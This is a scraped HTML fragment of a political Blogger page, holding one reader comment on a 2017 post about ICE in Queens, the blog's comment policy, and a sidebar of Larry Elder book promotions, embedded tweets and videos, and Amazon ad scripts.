      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c2914555790381942875"><div class="avatar-image-container"><img src="//4.bp.blogspot.com/-4ka16E57zFc/Tp2ilQyPDuI/AAAAAAAAAMM/YwosjrRHYQ0/s35/00000001.tif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06364757157275350328" rel="nofollow">Karilynn</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.elderstatement.com/2017/05/video-queens-residents-try-to-stop-ice.html?showComment=1496277666881#c2914555790381942875">May 31, 2017 at 5:41&#8239;PM</a></span></div><p class="comment-content">you&#39;re a thief; you&#39;re here illegally and we&#39;re suppose to be ok with that? No, go home and start over the right way.<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2914555790381942875">Reply</a><span class="item-control blog-admin blog-admin pid-704515383"><a target="_self" href="https://www.blogger.com/comment/delete/6926877091155514404/2914555790381942875">Delete</a></span></span></div><div class="comment-replies"><div id="c2914555790381942875-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2914555790381942875-ra" class="thread-chrome thread-expanded"><div></div><div id="c2914555790381942875-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2914555790381942875">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2914555790381942875-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Add comment</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="7772393439973280702"><a target="_self">Load more...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>Comment Policy:  <br /><br />The author of this blog will attempt to engage in conversation via the comments section whenever possible and recognize the 24/7 nature of the internet.  Moderating and posting of comments will occur during regular operational hours Monday through Friday. Comments submitted after hours or on weekends will be read and posted as early as possible, however admins and/or the author is unable to commit to replying to every comment posted.<br /><br />This is a moderated blog. That means all comments will be reviewed before posting. In addition, it is expected that participants will treat each other, as well as the author and admin, with respect. Comments that contain vulgar or abusive language; personal attacks of any kind will not be posted. Comments that are spam or that promote services or products will not be posted.  It is requested that all comments remain on topic.<br /><br />The Elder Statement blog does not guarantee or warrant that any information posted by individuals on this blog is correct, and disclaims any liability for any loss or damage resulting from reliance on any such information. The Elder Statement blog may not be able to verify, does not warrant or guarantee, and assumes no liability for anything posted on this website by any other person. The Elder Statement blog does not endorse, support or otherwise promote any private or commercial entity or the information, products or services contained on those Web sites that may be reached through links on our Web site.<br /><br />To protect individual privacy and the privacy of others, please do not include phone numbers, addresses or email details in the body of a comment. Such information will result in removal of a comment.  <br /><br />Thank you for your attention.<br /><br />The Elder Statement <br /></p>
<a href='https://www.blogger.com/comment/frame/6926877091155514404?po=7772393439973280702&hl=en&saa=85391&origin=http://www.elderstatement.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.elderstatement.com/2017/05/did-kathy-griffin-break-law-with-her.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.elderstatement.com/2017/05/trump-lashes-out-at-leaks-considers.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='http://www.elderstatement.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='http://www.elderstatement.com/feeds/7772393439973280702/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPSideBar'>
<div class='sidebar ty-trigger section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML16'>
<div class='container'>
<a href='' target='_blank'>
<i class='fa fa-facebook'> </i>
<span>Facebook</span>
</a>		
<a href='' target='_blank'>
<i class='fa fa-twitter'></i>
 <span>Twitter</span>
 </a>		
 <a href='' target='_blank'>
 <i class='fa fa-instagram'></i>
 <span>Instagram</span>
 </a>		
 <a href='' target='_blank'>
 <i class='fa fa-pinterest'></i>
 <span>Pinterest</span>
 </a>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Epoch Times Special Offer</h2>
<div class='widget-content'>
<img id="Image-Maps-Com-image-maps-2018-11-19-191640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgz7PDPNz16GhDHzb1sJSzCj2a8teOHrTJ7QNSNEoELzdA1RAYF7AIKpVzwLBW_tSCRDjVPRPdrjt5B9RazT7-HTxOGmHb4Y7l5l31c9FShQQxCmmEUOSoD1_zC0QIvO0B1S-d8RXt2qoNg/s1600/epic.jpg
" border="0" width="290" height="655" orgwidth="290" orgheight="655" usemap="#image-maps-2018-11-19-191640" alt="" />
<map name="image-maps-2018-11-19-191640" id="ImageMapsCom-image-maps-2018-11-19-191640">
<area  alt="" title="Subscribe Epoch Times" href="https://www.trustednewspaper.com" shape="rect" coords="0,31,290,655" style="outline:none;" target="_self"     />
<area shape="rect" coords="288,653,290,655" alt="Image Map" style="outline:none;" title="Image Map" href="http://www.image-maps.com/index.php?aff=mapped_users_0" />
</map>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML15'>
<h2 class='title'>A Lot Like Me: A Father and Son's Journey to Reconciliation</h2>
<div class='widget-content'>
<center><a href='https://www.amazon.com/Lot-Like-Me-Journey-Reconciliation-ebook/dp/B07BKQLZNY/' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizyGjsiI7Yu_dArTYaFbkC-1Z3huwEsnMyK0Jc-qbbN6skpfwJN0YchEpqcAc9yTWOudKt0phEefETkXiPHjZGUNRxI_emvJGySytCNeEcqDiN-kF3viDbfziRGaaxqX8e0sNViequgSc/s1600/a+lot+like+me.jpg'/></a>
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML26'>
<h2 class='title'>Larry's latest book "Dear Father Dear Son"</h2>
<div class='widget-content'>
<center>
<a href='https://www.amazon.com/Dear-Father-Son-Lives-Eight/dp/1936488450/ref=sr_1_1?ie=UTF8&amp;qid=1415576977&amp;sr=8-1&amp;keywords=Dear+Father+dear+son' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgMHLq_40Cp-Z2U3OoeyjZEX-MzRv-utvhQJ5XC18cGTr0H4HSdfRN6xjJrItF0nzCr_P7pUdmF0uysxhaJQrEZZeNkylz2wuasMFgY4f9a0aUpMPjjmQuzdztFzadIvpoRrqE0j59jZag/s1600/dear.jpg'/></a>
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Double Standards: The Selective Outrage of the Left</h2>
<div class='widget-content'>
<center>
<a href='https://www.amazon.com/Double-Standards-Selective-Outrage-Left/dp/1945630655/ref=sr_1_3?ie=UTF8&qid=1524176973&sr=8-3&keywords=larry+elder+books' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZIYPSIB76WaRi1o517TykyB7nL0PUXKjpvbYNXhzCxFkA2JsulcTdtx9OLXxU-uepw_u_04jGBQVbjvHc-94BAhC16ssZvgaBlwwXTjLRPt-60n7mwEoqEwgGwJoxVvj9aa8NZsLaHoM/s1600/dobblestandards.png'/></a>
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Showdown: Confronting Bias, Lies, and the Special Interests that Divide America</h2>
<div class='widget-content'>
<center>
<a href='https://www.amazon.com/exec/obidos/tg/detail/-/0312301790/qid=1030345812/sr=1-2/ref=sr_1_2/002-5335495-9113615?s=books' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhY_J2QAPKcNZLbgN_BOkIkUw-WS8sGzz1bSiksqf2_2KKDCbXJZ45_ONVHb6Q4AUcG6MpugQeQYHG9Yu_Ee41TlTDtHKd7fB3LvfCVlD-AM6nbVeRqtyye108b8bbuiYmsIjAoAsWBiE/s1600/show.jpg'/></a>
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML24'>
<h2 class='title'>What's Race Got to Do with It?: Why It's Time to Stop the Stupidest Argument in America</h2>
<div class='widget-content'>
<center>
<a href='https://www.amazon.com/dp/0312541473?tag=larryelder&amp;camp=14573&amp;creative=327641&amp;linkCode=as1&amp;creativeASIN=0312541473&amp;adid=0RRP2GZBWNAGH1DE1MZ6' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjykFhcE7NtQM53O7_LJulbaK8VloSPlTuhUTR9fyraqDIfuhks2YY3dkjCzAHrtZnmhyphenhyphenvt6Rh5sruwLSSBHAIOBVHuqaSV1td3NlfTMVEySF5EwJy8dzujFG3k8C0Fjzev4ymd6DErMRc/s1600/race.jpg'/></a>
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML25'>
<h2 class='title'>The Ten Things You Can't Say in America</h2>
<div class='widget-content'>
<center>
<a href='https://www.amazon.com/exec/obidos/ASIN/031226660X/larryelder/107-2134001-4634148' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8XQzlgpQjKtcb7nWtKqz-A0WW-RoyVzaPEL3pEh5fy3bxx0G9Ycm83WSe1EIhKXuJdAPdDEY_6PpQMKyWFzOL7DTTpz4pQp1gsQY0oPISYv6icHEultYmfbliWX2zXgXQryBlhhQUiLc/s1600/tenthings.jpg'/></a>
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML30'>
<h2 class='title'>Pet Supplies</h2>
<div class='widget-content'>
<div class="alignleft">
     <script type="text/javascript">
           amzn_assoc_ad_type = "banner";
    amzn_assoc_marketplace = "amazon";
    amzn_assoc_region = "US";
    amzn_assoc_placement = "assoc_banner_placement_default";
    amzn_assoc_campaigns = "pets";
    amzn_assoc_banner_type = "category";
    amzn_assoc_p = "12";
    amzn_assoc_isresponsive = "false";
    amzn_assoc_banner_id = "1BY75T4SZF0EYMDSKS82";
    amzn_assoc_width = "300";
    amzn_assoc_height = "250";
    amzn_assoc_tracking_id = "elder1-20";
    amzn_assoc_linkid = "4653a18b2baf8c2ef7540961f2a28e87";
     </script>
     <script src="//z-na.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&Operation=GetScript&ID=OneJS&WS=1"></script>
    </div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML27'>
<h2 class='title'>More Popular Larry Tweets</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" data-lang="en"><p lang="en" dir="ltr">Dear <a href="https://twitter.com/IlhanMN?ref_src=twsrc%5Etfw">@IlhanMN</a>, <br /><br />I hear you plan to go on a fact-finding tour of Israel. In fact, Israel is doing pretty well. It&#8217;s, Somalia, your native country, that could truly use your formidable skills. Maybe you could use your frequent flyer miles and swing by.</p>&mdash; Larry Elder (@larryelder) <a href="https://twitter.com/larryelder/status/1153032216227635200?ref_src=twsrc%5Etfw">July 21, 2019</a></blockquote> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML20'>
<h2 class='title'>Jamie Glazov Productions</h2>
<div class='widget-content'>
<a href='http://jamieglazov.com/' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiq8E9K3kc2PLYMToee3Ti8AshcoTqDMjCkXwSwmjpetFXiPHzZhrjzbjRuqFYrbHKPTGeEpFwdhhOk66XbNxVU24xYeeYLv36V5kdXPukilDeCGdcx_Dugy2HoMLtRxsxtXLg7WQCOqr8F/s1600/jamie.png'/></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Larry's Hot Tweets</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" data-lang="en"><p lang="und" dir="ltr"><a href="https://twitter.com/hashtag/SeparatedAtBirth?src=hash&amp;ref_src=twsrc%5Etfw">#SeparatedAtBirth</a>? <a href="https://t.co/t9Ppd6Kxcw">pic.twitter.com/t9Ppd6Kxcw</a></p>&mdash; Larry Elder (@larryelder) <a href="https://twitter.com/larryelder/status/1127511576926253056?ref_src=twsrc%5Etfw">May 12, 2019</a></blockquote> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML21'>
<h2 class='title'>Elderados... did you miss the live broadcast?</h2>
<div class='widget-content'>
<a href='http://crntalk.com/players/crn1_player.html' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOmIqHBKfwWfiLEIg_l3W_JBXQzzfuJfZ1EkOZq1Wjqga2pANKU4E8_xBv0GUhiL4Lygbl3s515eRgb6A5lG7WE0SCtyVNp4XTvW8ktDcTRjI1F0StX4KV7gj6x2-323vfmDml6M1R0-h8/s1600/replay.png'/></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML31'>
<h2 class='title'>Amazing Grocery Deals</h2>
<div class='widget-content'>
<div class="alignleft">
     <script type="text/javascript">
           amzn_assoc_ad_type = "banner";
    amzn_assoc_marketplace = "amazon";
    amzn_assoc_region = "US";
    amzn_assoc_placement = "assoc_banner_placement_default";
    amzn_assoc_campaigns = "grocery";
    amzn_assoc_banner_type = "category";
    amzn_assoc_p = "12";
    amzn_assoc_isresponsive = "false";
    amzn_assoc_banner_id = "0CJ1NWE03HRDQYQWJZR2";
    amzn_assoc_width = "300";
    amzn_assoc_height = "250";
    amzn_assoc_tracking_id = "elder1-20";
    amzn_assoc_linkid = "f9f043405e59027a87d2dc69dc32364c";
     </script>
     <script src="//z-na.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&Operation=GetScript&ID=OneJS&WS=1"></script>
    </div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Larry's Popular Tweets</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" data-lang="en"><p lang="und" dir="ltr"> <a href="https://t.co/I10uhzWZTC">pic.twitter.com/I10uhzWZTC</a></p>&mdash; Dustin (@snake_W1) <a href="https://twitter.com/snake_W1/status/1127512691990335488?ref_src=twsrc%5Etfw">May 12, 2019</a></blockquote> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>Podcasts</h2>
<div class='widget-content'>
<a href='http://www.larryelder.com/membership'>
<img alt='Podcasts' height='176' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiECk7IwvWfPUf1o6pIYcarz1NawtJ2qCCHCIXzLiBQ9MGZUh1YA5tszYDrd2-FzcmjZm7D8kTgpIkVtvIr9EQZdyEcqoucmIZ855RrtVUBgGkp-vIV3qglZfBpIrntn4_GwQxBlaMrsM4/s1600/Larry_Elder_Show1+small.png' width='296'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML11'>
<h2 class='title'>Larry's Popular III</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" data-lang="en"><p lang="und" dir="ltr"><a href="https://twitter.com/hashtag/SeparatedAtBirth?src=hash&amp;ref_src=twsrc%5Etfw">#SeparatedAtBirth</a>? <a href="https://t.co/38BOOF7ZbT">pic.twitter.com/38BOOF7ZbT</a></p>&mdash; Larry Elder (@larryelder) <a href="https://twitter.com/larryelder/status/1127511947807604738?ref_src=twsrc%5Etfw">May 12, 2019</a></blockquote> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Become A Member Today And Get The First Month Free!</h2>
<div class='widget-content'>
<a href='http://www.larryelder.com/'>
<img alt='Become A Member Today And Get The First Month Free!' height='176' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcsvWIADtNggPeCITt7agplyn11urY_FjN7S-uJdXfIyCq6argMuoxFl16OYXyqCKO3-wyLEFmwrSBmn1LpVT-0GF5FpjraJQ5eyYFiOh4UbgRaBfJLcLJpNnFvpd2v1Ey1YuqLLiFGIY/s1600/elderado.png' width='296'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML22'>
<h2 class='title'>Call the show toll free 3pm to 6pm when the show is live at: 888-971-SAGE (7243)</h2>
<div class='widget-content'>
<a href='http://crntalk.com/players/crn3_player.html' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXJhey4jv7VhQjdMilB1bFy0oUZKxGaNSN54zF3W_0fjctsrRUEzzGWfQFM1uGXaukq5V84BcWfi8f6DDmX1MbBcwvVfUv3n4mY8UMB6JvgoxA1YDSHbpDSR-WkwVrfciZdCR-XhYRc6ab/s1600/listenlive.png'/></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<h2 class='title'>Larry Elder/PragerU: Black Fathers Matter</h2>
<div class='widget-content'>
<iframe width="300" height="169" src="https://www.youtube.com/embed/FszQelEQ2KY" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML32'>
<h2 class='title'>Cooking Product Deals</h2>
<div class='widget-content'>
<div class="alignleft">
     <script type="text/javascript">
           amzn_assoc_ad_type = "banner";
    amzn_assoc_marketplace = "amazon";
    amzn_assoc_region = "US";
    amzn_assoc_placement = "assoc_banner_placement_default";
    amzn_assoc_campaigns = "patiolawngarden";
    amzn_assoc_banner_type = "category";
    amzn_assoc_p = "12";
    amzn_assoc_isresponsive = "false";
    amzn_assoc_banner_id = "1TQJWTA6DPT300869P02";
    amzn_assoc_width = "300";
    amzn_assoc_height = "250";
    amzn_assoc_tracking_id = "elder1-20";
    amzn_assoc_linkid = "4e396cc8e957133c599963b1b390c704";
     </script>
     <script src="//z-na.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&Operation=GetScript&ID=OneJS&WS=1"></script>
    </div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>Quotes By Larry Elder</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" lang="en"><p>.<a href="https://twitter.com/Mare_bearsworld">@Mare_bearsworld</a> I would never attempt to speak for <a href="https://twitter.com/larryelder">@larryelder</a>, so I shall quote him. <a href="http://t.co/u7nsMjib5P">pic.twitter.com/u7nsMjib5P</a></p>&mdash; Don&#39;t Drone Me, Bro! (@mrgeology) <a href="https://twitter.com/mrgeology/status/543928303338655744">December 14, 2014</a></blockquote>
<script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML13'>
<h2 class='title'>Larry Elder on Fox &amp; Friends: Dems giving Trump Zero Credit On The Economy</h2>
<div class='widget-content'>
<iframe width="300" height="169" src="https://www.youtube.com/embed/YwhHLFoepb8" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML14'>
<h2 class='title'>Victicrat 101: What Is A Victicrat?</h2>
<div class='widget-content'>
<iframe width="300" height="169" src="//www.youtube.com/embed/nhPqmJynQPU" frameborder="0" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Larry Elder and Dave Rubin: Conservatives, Black Lives Matter, Racism (Full Interview)</h2>
<div class='widget-content'>
<iframe width="300" height="169" src="https://www.youtube.com/embed/IFqVNPwsLNo" frameborder="0" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML17'>
<h2 class='title'>Larry's Fan Page</h2>
<div class='widget-content'>
<a href='https://www.facebook.com/TakeBackThisCountry' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJmt3P0Xk9X-FqZOM9iT6QqHobjuOv5t-16lYxxNh3CGK3m3QWTOculiMFnyiOGKDY1kOlQMWWfM2GR6UOSUDcgU3PSnvWMBapvNN_aZrJSJzXmsK-iOmbw9_6453AhUwZOwib7FNwtfOm/s1600/facebook.png'/></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>Right Sightings: Truth Doesn't Matter Anymore</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" data-lang="en"><p lang="en" dir="ltr">Whew! Now that the <a href="https://twitter.com/hashtag/MuellerReport?src=hash&amp;ref_src=twsrc%5Etfw">#MuellerReport</a> found no collusion, the democrats/media can get back to basics: calling <a href="https://twitter.com/realDonaldTrump?ref_src=twsrc%5Etfw">@realDonaldTrump</a> racist/fascist/sexist/xenophobic/antisemitic/homophobic/anti-Hispanic...</p>&mdash; Larry Elder (@larryelder) <a href="https://twitter.com/larryelder/status/1109345359602438144?ref_src=twsrc%5Etfw">March 23, 2019</a></blockquote> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML18'>
<h2 class='title'>Skype: Mon-Fri 3-6pm PT</h2>
<div class='widget-content'>
<a href='http://www.skype.com/en/' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguxHhbu6Pk2XdS8XyLR0iNJZfuq58A-GytWhApCbPyqt09ABngCZBo8Z02_PnaYd-vHsU1foJEY6xkA-4YINH9WEwb3P55H-HbYKamn2Ou1dlJZQPzItuLJlH6sDGrfF0ts5EkIwbCu6Ep/s1600/skype.png'/></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML19'>
<h2 class='title'>Blogs &amp; National Columns</h2>
<div class='widget-content'>
<a href='http://www.elderstatement.com/search/label/Articles%20by%20Larry%20Elder' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9VlzPD1cwi6gBbEL2N65KnC5zmPbGxrQxKRq-Rh6G5Svs4W_NCjm2-8BNIJXmThCKUuJg8FWSTm9OJAyylF7ADg4zbK-AH9dX9jiErtgeGG8Pzel64W64I6J7KxytOCq1ZEVKMT9fRSEA/s1600/articles.png'/></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Trayvon Martin:  Larry vs. Piers</h2>
<div class='widget-content'>
<iframe width="300" height="169" src="//www.youtube.com/embed/svIDcRFDaPY" frameborder="0" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.elderstatement.com/2015/06/low-information-citizens.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u4pp0nj581lW9bvhGO5zVbNUmKcKJwxJ8EwEsFwS58O6Sod99tjEUJtJY_T6yjAk749feF71Eda02oAjFCIg7DfKpRgbn-5GVTf2A1rYcut66Ttg=w72-h72-n-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='http://www.elderstatement.com/2015/06/low-information-citizens.html'>Low information citizens</a></div>
<div class='item-snippet'>Obama Supporters Sign Petition To Nuke Russia   By Mark Dice, Jun. 8, 2015     J oin us - become an Elderado today at:&#160; LarryElder.com    Fo...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.elderstatement.com/2014/10/like-roach-motel-you-can-check-in-but.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_rjdBNes4V6VwDDKNAIUM0IS-kZb1IVrS4V4u3BICMTmsKuv7Y-9OYVmsTUn70O77IofcIxQVAiNbyLc7MlgiVvVdjejt0KgL9cJ64p26lMtIkgtsWoJV_lX_b6ZwweOeZQVnPmh8fX0/w72-h72-p-k-no-nu/1100x644xScreen-Shot-2014-10-29-at-10.18.08-AM.jpg.pagespeed.ic.OFZ_p3F9Qy.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.elderstatement.com/2014/10/like-roach-motel-you-can-check-in-but.html'>Like roach motel--you can check in, but not out</a></div>
<div class='item-snippet'> Teen Who Joined ISIS Releases Statement--Doing Fine      By Joshua Riddle, Oct. 29, 2014, Youngcons.com Back in September the world was lef...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.elderstatement.com/2018/08/california-cities-are-banning-plastic.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOrgBfUvpk0t4t4NRasF6IaHripPhjChD0vB16Nq2ymlJJi5vvB5eIEvUXyHIFiHcEmeb46F4Rnjo9waW-ppayEiEdH9-VTtvyO61AxRTna7LNDiQwp55YsTRTvPAAq24SgEk0q7x9a0gU/w72-h72-p-k-no-nu/Screen+Shot+2018-08-09+at+11.41.29+AM.png'/>
</a>
</div>
<div class='item-title'><a href='http://www.elderstatement.com/2018/08/california-cities-are-banning-plastic.html'>California Cities are Banning Plastic Straws and It Sucks</a></div>
<div class='item-snippet'>      By CA Political Review ,  Aug. 08, 2018   On July 24, San Francisco city officials unanimously passed an ordinance forbidding the city...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='http://www.elderstatement.com/2014/09/hey-at-least-he-saluted.html'>Hey, at least he saluted</a></div>
<div class='item-snippet'>President Obama Gesture to Marines Dubbed &quot;Latte Salute&quot;      Source: &#160; www.abcnews.go.com    Follow Larry Elder on&#160; Twitter   ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.elderstatement.com/2014/10/red-faced.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixnkvvaA-MAxaQpIxUCpp4MXzr1WnBRtrpjJvHjkngNcFoFbFXh8wUWqD9ANw2g0h898BD7c72pGmZsAIVRswHIwTVsc85FCwotzf7RjOwItCJstIBmdN7GsHRdT-x0IQXrNm4q7RHjZU/w72-h72-p-k-no-nu/seal.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.elderstatement.com/2014/10/red-faced.html'>Red-faced!!!</a></div>
<div class='item-snippet'>DOJ In Strategic Retreat Over NYTimes Artice On Brown Shooting + Cop&#39;s Account Is Backed With Forensics      By Sundance, Oct. 17, 2014,...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML28'>
<h2 class='title'>More Popular Larry Tweets</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" data-lang="en"><p lang="und" dir="ltr"><a href="https://twitter.com/hashtag/SeparatedAtBirth?src=hash&amp;ref_src=twsrc%5Etfw">#SeparatedAtBirth</a>? <a href="https://t.co/iWYx8ONMOo">pic.twitter.com/iWYx8ONMOo</a></p>&mdash; Larry Elder (@larryelder) <a href="https://twitter.com/larryelder/status/1127515529462177794?ref_src=twsrc%5Etfw">May 12, 2019</a></blockquote> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
